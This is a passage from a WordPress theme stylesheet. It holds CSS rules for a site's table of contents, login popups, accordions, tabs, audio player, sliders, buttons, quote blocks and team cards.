margin-bottom: 1px;
}
#toc .toc_item.current,
#toc .toc_item:hover {
background-color:rgba(128,128,128,0.8);
}
#toc .toc_icon {
position:absolute;
display:block;
z-index:2;
top:0;
left:0;
width:57px;
height: 60px;
line-height:60px;
text-align:center;
}
#toc .toc_icon.with_title {
line-height:40px;
}
#toc .toc_icon:before {
font-size:inherit;
color:inherit;
margin:0;
padding:0;
}
#toc .toc_title {
position:absolute;
bottom:6px;
left:0;
display:block;
width: 57px;
line-height:12px;
font-size:12px;
}
#toc .toc_description {
position:absolute;
top:0;
right:-300px;
width:240px;
height:30px;
padding: 1em;
font-size: 0.875em;
line-height:1.2em;
z-index:1;
background-color:rgba(128,128,128,0.8);
color: #ffffff;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out; 
}
#toc .toc_item:hover .toc_description {
right:68px;
opacity: 1;
filter: alpha(opacity=100);
}
#toc .toc_description:after {
left: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color:transparent;
border-left-color: rgba(128,128,128,0.8);
border-width: 8px;
margin-top: -8px; 
} .hover_icon {
position:relative;
display:block;
}
.hover_icon:before {
font-family:'fontello';
font-size:3em;
color:#ffffff;
text-shadow: -4px 3px 0px rgba(0, 0, 0, 0.2);
cursor:pointer;
position:absolute;
left:50%;
top:50%;
-webkit-transform: translateX(-50%) translateY(-50%);
-moz-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
opacity: 0;
filter: alpha(opacity=0);
margin-top: 100px;
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.hover_icon:hover:before {
opacity: 1;
filter: alpha(opacity=1);
margin-top: 0;
}
.hover_icon_play:before {
content:'\e8e1';
font-size: 30px;
border: 2px solid #fff;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
padding: .8em 1em;
}
.hover_icon_link:before {
content:'\e8b8';
}
.hover_icon_zoom:before {
content:'\e839';
}
.hover_icon_view:before {
content:'\e843';
} .scroll_to_top {
display:block;
position: fixed;
width: 3em;
height: 3em;
line-height: 3em;
text-align:center;
bottom: -4em;
right: 2em;
background: #fff;
border: 1px solid #ddd;
cursor: pointer;
z-index: 100001;
-webkit-transition: all ease 1.5s;
-moz-transition: all ease 1.5s;
-ms-transition: all ease 1.5s;
-o-transition: all ease 1.5s;
transition: all ease 1.5s;
filter: alpha(opacity=0);
opacity: 0;
}
.scroll_to_top.show {
filter: alpha(opacity=100);
opacity: 1;
bottom: 2em;
} #debug_log {
position:fixed;
z-index:1000000;
display:block;
width:100%;
max-height:400px;
left:0;
top:0;
background:rgba(0,0,0,0.8);
color:#ffffff;
overflow:auto;
}
.admin-bar #debug_log { 
top:32px; 
}
#debug_log_close {
position:absolute;
right:0;
top:0;
width:20px;
height:20px;
line-height:20px;
font-weight:bold;
font-size:14px;
text-align:center;
cursor:pointer;
}
#debug_log_content {
padding:12px;
} .popup_wrap {
position: absolute;
top: 3.3333em;
right: 0;
width: 37.5em;
padding: 3em 2.5em 2em;
display:none;
}
.popup_registration {
right: -5.5em;
}
.popup_wrap .popup_close {
display:block;
font-size:1.25em;
line-height:1em;
width: 1em;
height:1em;
position:absolute;
right:0;
top:0;
margin:0.5em 0.5em 0 0;
text-align:center;
color: #cccccc;
border: 2px solid #ebebeb;
background-color:#f4f7f9;
}
.popup_wrap .popup_close:hover {
color: #909090;
border: 2px solid #cccccc;
background-color:#ffffff;
}
.popup_wrap .popup_close:before {
font-family:fontello;
content:'\e8ac';
line-height:1em;
padding:0 !important;
margin:0 !important;
}
.popup_wrap .form_wrap {
position:relative;
overflow:hidden;
}
.popup_wrap .form_wrap .result {
position:absolute;
z-index:10;
left:50%;
top:25%;
-webkit-transform:translateX(-50%) translateY(-50%);
-moz-transform:translateX(-50%) translateY(-50%);
transform:translateX(-50%) translateY(-50%);
-webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);	
}
.popup_wrap .form_wrap .result p {
line-height:1.5em;
}
.popup_wrap .form_wrap .result a {
color: #ffffff;
}
.popup_wrap .form_wrap .error_fields_class {
border-color: #CC6868;
}
.popup_wrap .form_left {
float: left;
padding-right: 2.5em;
width: 54%;
border-right: 1px solid #e0e0e0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.popup_wrap .form_right {
float: right;
padding-left: 2.5em;
width: 45%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
width: 50%;
padding-right: 5px;
border-right: none;
}
.popup_wrap.popup_registration .form_right {
width: 50%;
padding-left: 5px;
}
.popup_wrap .popup_form_field {
margin-bottom:0.625em;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
width:100%;
border: 2px solid #ebebeb;
background-color:#fafafa;
}
.popup_wrap input:not([type="submit"]):focus {
background-color:#ffffff;
}
.popup_wrap .popup_form_field.iconed_field {
position:relative;
}
.popup_wrap .popup_form_field.iconed_field:before {
position:absolute;
z-index:1;
top:10px;
right:8px;
margin-right:0;
color:#c9c9c9;
width:1em;
}
.popup_wrap .popup_form_field.iconed_field input {
padding-right:30px;
}
.popup_wrap .popup_form_field .forgot_password {
float: right;
line-height: 1.5em;
}
.popup_wrap .popup_form_field.submit_field {
padding:1em 0 4px 4px;
}
.popup_wrap .popup_form_field .submit_button {
width:100%;
}
.popup_wrap .login_socials_title {
color:#222222;
font-size:1.5em;
line-height:1.3em;
margin-bottom:0.5em;
}
.popup_wrap .login_socials_problem {
line-height:1.3em;
}
.popup_wrap .popup_form_field.remember_field {
margin-top: 1.2em;
}  .wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
margin-bottom:0 !important;
}
.wpb_row { }
.wpb_text_column {
margin-bottom: 1.3em !important;
}
.sc_gap .vc_row {
margin-left:0;
margin-right:0;
}
.sc_gap .vc_column_container {
padding-left:0;
padding-right:0;
}
h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {
padding-bottom:0 !important;
} .mfp-figure figcaption {
margin-bottom:40px !important;
height:40px;
padding:0 16px;
overflow:hidden;
}
.mfp-figure figcaption .mfp-bottom-bar {
left: 16px;
right:16px;
margin-top:-30px;
width:auto;
} iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }  .texture_bg_1  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_12.png); }
.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_6.png); }
.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_9.png); }
.overlay_bg_10:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_10.png); }
.overlay_bg_11:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_11.png); }
.overlay_bg_12:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_12.png); }
.bg_pattern_1  { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/pattern_1.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_2  { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/pattern_2.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_3  { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/pattern_3.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_4  { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/pattern_4.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_5  { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/pattern_5.jpg) 50% 50% repeat fixed !important; }
.bg_image_1 { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/image_1.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_2 { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/image_2.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_3 { background: url(//joiadocampo.com/wp-content/themes/joia/images/bg/image_3.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_1, .bg_image_2, .bg_image_3 {
-webkit-background-size: 100% auto; 
-moz-background-size: 100% auto;
-o-background-size: 100% auto; 
background-size: 100% auto; 
}
.accent_top:before  {
content:' ';
display: block;
position:absolute;
z-index:1;
left:50%;
top:0;
width: 3em;
height: 2.8em;
background-color:#fff;
margin: -1.4em 0 0 -1.3em;
-webkit-transform: rotate(35deg) skewX(-20deg);
-moz-transform: rotate(35deg) skewX(-20deg);
transform: rotate(35deg) skewX(-20deg);
}
.rounded_none {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
}
.rounded_tiny {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.rounded_small {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.rounded_medium {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.rounded_large {
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.rounded {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
div.sc_line {
margin: 1.5em 0 ;
}
.sc_line.sc_line_style_double {
border: 2px;
} 
.scheme_original .sc_highlight_style_1,
.scheme_original .sc_highlight_style_3 {
padding: 0 .4em;
}
.scheme_original .sc_highlight {
font-style: italic;
}
.scheme_original .sc_highlight_style_2 {
border: 2px solid;
padding: 0 .4em;	
}
.sc_tooltip_parent {
border-bottom: 1px dashed;
}
.sc_list li {
font-style: italic;
margin-bottom: .9em;
}
.sc_list.list-defined li {
margin-bottom: 1.24em;
}
.sc_list.list-custom li {
margin-bottom: 1.22em;
}
.sc_list.list-defined li span::before {
font-size: 8px;
top: -2px;
position: relative;
left: -7px;
} .sc_accordion .sc_accordion_item {
margin-bottom: -3px !important;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
overflow: hidden;
display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
position:relative;
overflow:hidden;
cursor:pointer;
margin:0;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
position: absolute;
left: auto !important;
right: 0;
top:0;
height:100%;
padding:0;
text-align:center;
overflow: visible !important;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon::after {
content:"A";
position: absolute;
left: -1em;
display: inline-block;
top: 0;
font-size: 1.3em;
line-height: 1em;
border-left: 1px solid;
margin: .96em 0;
padding-left: .5em;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 1.5em 2.5em 1.5em 6.4em !important;
} .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_begin:before {
content: "Q:";
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.letter-a:before {
content: "|";
left: 0;
font-size: 1.8em;
color: #ebebeb;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end:before {
font-size: 0.8em;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.letter-a:after {
content: "A";
right: 0;
left: inherit;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
right: 0.9em;
width: 1em;
left: auto;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.before_end {
right: 2.2em;
width: 2.3em;
left: auto;
font-weight: 700;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
padding: 1.23em 3em 1.23em 5em !important;
font-size: 1.3em;
background: #fff;
position: relative;
border: 0 !important;
border-bottom: 4px solid !important;
text-transform: none;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title::before {
content: 'Q:';
position:absolute;
left:0;
top:0;
padding: 1.23em 1.5em;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
width: 4.2em;
background: none !important;
color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
margin-top: 0 !important;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
margin-top: -3em !important;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
margin-top:0;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
margin-top: 4em !important;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened:before {
content:'\e835';
font-size: 10px;
color:#d6d6d4;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:before {
content:'\e828';
font-size: 10px;
color:#d6d6d4;
} .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
padding: 2em 3em 2em 3em !important;
background: #fff;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end:before {
font-size: 0.6em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
right: 0;
width: 2.2em;
left: auto;
font-weight: 400;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.before_end {
display: none;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
padding: 0.85em 2em;
line-height: 1.5em;
text-transform:uppercase;
font-size: 1.13em;
font-weight: 400;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
left:0;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
width:1.2857em;
padding: .75em .65em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
line-height:1em;
font-weight: 400;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:before {
content:'\e8ee';
font-size:8px !important;;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened:before {
content:'\e8ac';
font-size:10px !important;;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
opacity: 1;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed {
font-weight: 700;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active {
padding: .35em 0 1.16em 0 !important;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
border-bottom: 1px solid rgba(0,0,0,0.1);
margin-bottom: 0 !important;
padding: 1.5em 0 1.16em 0 !important;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active {
border-bottom: none;
padding: 0.38em 2em;
} .sc_tabs.sc_tabs_style_1 .sc_tabs_content,
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
background:#fff;
border: 0 !important;
border-bottom: 4px solid !important;
padding: 2.8em 2.3em 1.3em 2.3em !important;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
background: #fff;
position:relative;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
position: relative;
margin-right: 0 !important;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
font-size: 17px;
text-transform: uppercase;
border: 0 !important;
padding: .6em 1.5em;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:first-child a {
padding-left: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:last-child::after,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:last-child::after,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-tabs-active::after {
display: none;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li::after,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li::after {
content:'';
position:absolute;
right:0;
width:1px;
height: 60%;
top: 20%;
z-index: 1;
} .sc_table table {
border-bottom: 4px solid;
}
.sc_table table tr:first-child  {
font-size: 17px;
text-transform: uppercase;
}
.sc_table table tr:first-child th:first-child {
font-size: 14px;
font-family: "PT Serif";
}
.sc_table table .total-th {
text-align: left;
font-size: 17px;
text-transform: uppercase;
}
.sc_table table th {
font-weight: 400;
}
.sc_table table tr td:first-child {
} .sc_audio.sc_audio_image .sc_audio_header {
padding:0; 
width:100%;
min-height: 30px !important;
}
.sc_audio.sc_audio_image .sc_audio_header h6 {
font-size:17px;
text-transform:none;
font-weight:400;
display: inline-block;
}
.sc_audio .sc_audio_author {
display: inline-block;
float:right;
position: absolute;
right: 2em;
top: 0px;
}
.sc_audio.sc_audio_image .sc_audio_container {
left: 0 !important;
width: 100%;
}
.mejs-container .mejs-inner .mejs-controls {
padding: 1.2em 0;
}
.mejs-container .mejs-controls .mejs-playpause-button {
margin-left: 1.5em;
}
.mejs-container .mejs-controls .mejs-volume-button {
margin-left: 1em;
padding: 2em 0;
top: -3.8em;
}
.mejs-container .mejs-controls .mejs-volume-button button {
background:none;
border-left: 1px solid;
position:absolute;
height:100%;
margin: 0;
left: 1em;
}
.mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total {
background: rgba(255,255,255,.4);
}
.mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before, 
.mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total:before {
display:none;
}
.mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
height:4px;
}
.mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
height:4px;
position:relative;
}
.mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current::after {
width:8px;
height:8px;
content:'';
display:block;
position:absolute;
background:inherit;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
top:-2px;
right:-2px
}
.sc_audio.sc_audio_image {
padding-top: 110px !important;
} .sc_slider_controls_wrap .sc_slider_prev:before {
content:'\e8ef' !important;
color:#fff;
}
.sc_slider_controls_wrap .sc_slider_next:before {
content:'\e8f0' !important;
}
.sc_slider_controls_wrap .sc_slider_prev,
.sc_slider_controls_wrap .sc_slider_next {
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
background: rgba(0,0,0,.3);
font-size: 12px;
padding: 2em;
}
.sc_slider_controls_wrap a:hover {
background: rgba(0,0,0,1);
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
bottom: 1em !important;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
background: #dbdbdb !important;
}
.sc_slider_swiper {
padding-bottom: 2em;
} .sc_button.sc_button_style_filled,
.sc_button.button-style2 {
border-bottom: 4px solid; 
}
.sc_button.sc_button_style_filled.sc_button_size_large {
font-size: 1.15em;
text-transform:uppercase;
padding:1.35em 2.8em; 
}
.sc_button.button-style3.sc_button_size_large {
padding:1.1em 2.6em;
}
.sc_button.sc_button_style_filled.sc_button_size_medium {
font-size: .8em;
text-transform:uppercase;
padding: 1.2em 3.05em;
}
.sc_button.button-style3.sc_button_size_medium {
padding:1em 2.8em;
} .sc_dropcaps .sc_dropcaps_item {
font-family:'Vidaloka';
padding-left: 0 !important;
}
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
border-bottom: 4px solid;
padding: .1em .35em;
padding-left: .3em !important;
text-align: center;
}
.sc_dropcaps {
margin-bottom: 1.3em !important;
} .sc_quote_1 {
padding: 4.15em 4.7em;
padding-bottom: 2.3em;
background: rgb(122, 195, 105);
background: -moz-linear-gradient(90deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%);
background: -webkit-linear-gradient(90deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%);
background: -o-linear-gradient(90deg, rgb(122, 195, 105)408%, rgb(166, 209, 99) 100%);
background: -ms-linear-gradient(90deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%);
background: linear-gradient(180deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%);
font-size: 1.875em;
text-align: left;
}
.sc_quote_1::before {
top: 2.2em;
left: 4.2em;
font-size: 32px;
transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
}
.sc_quote_1 p {
font-size: 1em;
font-family:"Vidaloka";
font-weight:400;
line-height: 1.45em;
margin-bottom: .5em;
text-align: left;
}
.sc_quote_1 .sc_quote_title {
display: inline-block;
vertical-align: middle;
}
.sc_quote_1 .sc_quote_title a {
margin-top: .77em;
}
.sc_quote_1 .sc_quote_title a:hover {
color:#222 !important;
}
.sc_quote_1 .sc_quote_photo,
.sc_quote_2 .sc_quote_photo {
margin-right: .6em;
overflow:hidden;
width:55px;
display: inline-block;
height:55px;
border: 5px solid;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
vertical-align: middle;
}
.sc_quote_2 {
position: relative;
padding-left: 1.3em;
}
.sc_quote_2::before {
display: none;
}
.sc_quote_2_home1 p {
border-bottom: 0 !important;
}
.sc_quote_2 p {
display: inline-block;
font-size: 1em;
line-height: 1.35em;
font-family: "Vidaloka";
font-weight: 400;
text-align: left;
min-height: 84px;
}
.sc_quote_2 .box-for-content-quote {
padding: 2.35em 1.5em;
padding-left: 3.6em;
position: relative;
min-height: 85px;
border-bottom: 4px solid;
}
.sc_quote_2 .sc_quote_title {
background: none !important;
border: none;
padding: 0;
float: left;
min-height: initial;
}
.sc_quote_2 .sc_quote_title a {
font-size: .8em;
}
.sc_quote_2 .sc_quote_photo {
position: absolute;
left: -2em;
margin-top: -51px;
top: 50%;
display: block;
z-index: 3;
width: 80px;
height: 80px;
border: 11px solid;
overflow: hidden;              
}
.sc_quote_2 .sc_quote_photo img {
height: 100%;
width: auto;
max-width:none;
} .sc_team_style_team-1 .sc_team_item_avatar {
width: 215px;
height: 215px;
overflow: hidden;
position: absolute;
left: 50%;
top: 0;
margin-left: -117px;
border: 10px solid;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
vertical-align: middle;
}
.sc_team_style_team-1 .column-1_4 .sc_team_item_avatar {
width: 150px;
height: 150px;
margin-left: -85px;
}
.sc_team_style_team-1 .column-1_4 .sc_team_item_info {
padding-top: 92px !important;
}
.sc_team_style_team-1 .column-1_4 .sc_team_item  {
padding-top: 80px !important;
}
.sc_team_style_team-1 .sc_team_item_info {
border-bottom: 4px solid;
padding-top: 9.3em !important;
max-height: 129px;
transition: all .25s;   
-o-transition: all .25s;   
-ms-transition: all .25s;   
-moz-transition: all .25s;   
-webkit-transition: all .25s;
}
.sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_title {
margin-bottom:0 !important;
top: -12px;
position: relative;
}
.sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_position,
.sc_team_style_team-1 .sc_team_item_info:hover .sc_socials {
top: -12px;
position: relative;
}
.sc_team_style_team-1 .sc_team_item {
padding-top: 115px;
position: relative;
}
.sc_team_style_team-1 .sc_team_item_title {
text-align: center;
position: relative;
top: 0;
font-size: 1.67em !important;
text-transform: none;
margin-top: .5em !important;
margin-bottom: .4em !important;
transition: all .25s;   
-o-transition: all .25s;   
-ms-transition: all .25s;   
-moz-transition: all .25s;   
-webkit-transition: all .25s;
}
.sc_team_style_team-1 .sc_team_item_title a {
transition: all .25s;
-o-transition: all .25s;
-ms-transition: all .25s;
-moz-transition: all .25s;
-webkit-transition: all .25s;
}
.sc_team_style_team-1 .sc_team_item_position {
font-size: 1em;
text-align: center;
margin-top: -2px !important;
font-weight: 600;
font-style: normal !important;
position: relative;   top: 0;
transition: all .25s;   
-o-transition: all .25s;   
-ms-transition: all .25s;  
-moz-transition: all .25s;   
-webkit-transition: all .25s;
}
.sc_team_style_team-1 .sc_team_item_description {
display: none;
}
.sc_team_style_team-1 .sc_socials {
text-align: center;
width: 100%;
margin-top: .8em !important;
margin-bottom: .8em;
position: relative;   top: 0;
}
.sc_team_style_team-1 .sc_socials .sc_socials_item a {
width: 1.5em !important;   
height: 1.5em !important;   
line-height: 1.5em !important;
margin-right: .5em;
}
.sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_position,
.sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_title a,
.sc_team_style_team-1 .sc_team_item_info:hover,
.sc_team_style_team-1 .sc_team_item_position,
.sc_team_style_team-1 .sc_team_item_title,
.sc_team_style_team-1 .sc_socials {
transition: all .25s;   
-o-transition: all .25s;   
-ms-transition: all .25s;  
-moz-transition: all .25s;   
-webkit-transition: all .25s;
} .sc_skills_bar .sc_skills_info .sc_skills_label {
font-size: 1.2em;
font-family: "Vidaloka";
}
.sc_skills_bar .sc_skills_item {
height: 1em !important;
position: relative;
overflow: visible !important;
width: 93%;
}
.skills_team.sc_skills_bar .sc_skills_item {
width: 85%;
}
.skills_team.sc_skills_bar .sc_skills_item .sc_skills_total {
right: -18%;
}
.sc_skills_bar .sc_skills_item .sc_skills_total {
position: absolute;
right: -7%;
top: -5px;
font-family: "Vidaloka";
font-size: 1.13em;
padding-right: 0 !important;
}
.sc_skills_bar .sc_skills_item .sc_skills_total::after {
content:' %';
} .sc_infobox::before {
font-size: 18px !important;
